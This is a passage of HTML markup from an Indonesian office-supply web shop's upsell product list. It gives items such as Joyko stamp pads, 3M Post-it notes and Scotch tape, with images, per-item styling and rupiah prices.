alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.jenisalattulis.com/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.jenisalattulis.com/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_87" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-87"><span class="product-image-wrapper"><!--mf_product_label_comment_87--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656_sticky_note_canary_yellow_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm&#x20;harga&#x20;10200&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-87 {
    width: 152px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm" href="https://www.jenisalattulis.com/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html">3M Post-it 656 Sticky Note Canary Yellow 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-87"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-87"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_273" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-273"><span class="product-image-wrapper"><!--mf_product_label_comment_273--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-273 {
    width: 152px;
}
.product-image-container-273 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html">Bintang Obor Buku Kotak - Kotak Art No. 60 / 20 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="273" data-price-box="product-id-273">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-273"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-273"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.jenisalattulis.com/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.jenisalattulis.com/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.jenisalattulis.com/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-def4x3-dry-erase-surface-rolls-900x1200mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-132"><span class="product-image-wrapper"><!--mf_product_label_comment_132--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_dry_erase_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;DEF4X3&#x20;Dry&#x20;Erase&#x20;Surface&#x20;-&#x20;Rolls&#x20;900x1200mm&#x20;harga&#x20;719500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-132 {
    width: 152px;
}
.product-image-container-132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;DEF4X3&#x20;Dry&#x20;Erase&#x20;Surface&#x20;-&#x20;Rolls&#x20;900x1200mm" href="https://www.jenisalattulis.com/3m-post-it-def4x3-dry-erase-surface-rolls-900x1200mm.html">3M Post-it DEF4X3 Dry Erase Surface - Rolls 900x1200mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="132" data-price-box="product-id-132">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-132"  data-price-amount="719500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 719.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-132"  data-price-amount="827500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 827.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.jenisalattulis.com/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.jenisalattulis.com/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.jenisalattulis.com/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.jenisalattulis.com/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_285" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-500-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><!--mf_product_label_comment_285--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_500_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-285 {
    width: 152px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-500-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-285"  data-price-amount="61300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-285"  data-price-amount="72400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 72.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
